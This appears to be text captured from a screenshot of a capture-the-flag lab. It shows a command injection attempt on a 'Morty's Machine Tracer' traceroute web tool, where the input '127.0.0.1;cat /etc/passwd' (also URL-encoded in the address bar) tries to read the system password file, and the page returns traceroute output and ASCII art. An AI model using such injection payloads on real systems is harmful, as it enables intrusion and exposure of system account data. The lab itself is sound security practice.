 192.168.1.115/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bcat+%2Fetc%2Fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;cat /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.011 ms  0.002 ms  0.002 ms
                         _
                        | \
                        | |
                        | |
   |\                   | |
  /, ~\                / /
 X     `-.....-------./ /
  ~-. ~  ~              |
     \             /    |
      \  /_     ___\   /
      | /\ ~~~~~   \  |
      | | \        || |
      | |\ \       || )
     (_/ (_/      ((_/